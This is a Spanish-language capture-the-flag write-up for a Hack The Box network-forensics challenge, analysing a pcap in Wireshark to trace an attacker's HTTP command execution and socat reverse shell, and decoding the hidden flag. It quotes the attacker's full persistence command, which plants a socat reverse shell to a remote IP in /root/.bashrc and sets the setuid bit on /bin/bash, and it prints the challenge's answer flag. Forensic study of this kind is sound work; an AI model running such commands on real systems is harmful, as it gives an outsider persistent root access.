Wrong Spooky Season

1 minuto de lectura



Se nos proporciona un archivo con una captura de tráfico de red llamado capture.pcap:

Análisis de tráfico

Podemos usar Wireshark para analizarlo:



Mensajes HTTP

Hay un montón de paquetes. Vamos a filtrar primero por HTTP:

Vale, ahora hay muchos menos paquetes para analizar.

Existen algunos mensajes HTTP que destacan al final. Podemos pensar que un usuario malintencionado está ejecutando comandos de sistema en el servidor de forma remota (cmd=whoami, cmd=id …). El último mensaje utiliza socat para obtener una conexión mediante reverse shell, podemos seleccionar este paquete y quitar el filtro HTTP.



Segmentos TCP

Ahora tenemos algunos segmentos TCP interesantes para analizar de la conexión de reverse shell. Por ejemplo, podemos ver la salida del comando id en un sistema Linux:



Al inspeccionar un poco más, veremos este comando:

Lo podemos formatear un poco:

echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash

El payload anterior tiene que ser la flag codificada de alguna manera. Vamos a ejecutar la sección central:

$ echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev

SFRCe2o0djRfNXByMW5nX2p1c3RfYjNjNG0zX2o0djRfc3AwMGt5ISF9Cg==

Parecen datos codificados en Base64.

Flag

Si los decodificamos, veremos la flag:

$ echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev | base64 -d

HTB{j4v4_5pr1ng_just_b3c4m3_j4v4_sp00ky!!}